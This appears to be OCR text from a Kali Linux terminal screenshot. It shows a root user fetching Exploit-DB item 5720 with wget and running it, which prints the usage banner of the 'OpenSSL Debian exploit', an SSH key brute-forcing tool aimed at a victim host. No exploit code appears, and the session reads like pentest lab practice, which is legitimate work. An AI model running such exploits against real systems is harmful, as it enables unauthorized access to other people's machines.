 1 2 3 4 1:54
root@16-BBBO-05: ~
File Actions Edit View Help
Trash
File System
Home
┌──(root㉿16-BBBO-05)-[~]
└─# wget https://www.exploit-db.com/download/5720
--2022-11-08 01:48:29--  https://www.exploit-db.com/download/5720
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443...
connected.
HTTP request sent, awaiting response... 200 OK
Length: 4346 (4.2K) [application/txt]
Saving to: ‘5720’
5720                100%[=================>]   4.24K  --.-KB/s    in 0s
2022-11-08 01:48:30 (22.0 MB/s) - ‘5720’ saved [4346/4346]
┌──(root㉿16-BBBO-05)-[~]
└─# python2 5720
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
./exploit.py <dir> <host> <user> [[port] [threads]]
    <dir>: Path to SSH privatekeys (ex. /home/john/keys) without final slash
    <host>: The victim host
    <user>: The user of the victim host
    [port]: The SSH port of the victim host (default 22)
    [threads]: Number of threads (default 4) Too big numer is bad
┌──(root㉿16-BBBO-05)-[~]
└─#